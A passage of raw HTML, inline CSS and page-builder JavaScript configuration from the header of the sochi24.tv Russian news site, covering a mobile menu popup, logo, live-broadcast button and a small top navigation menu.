tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39606";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7922";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 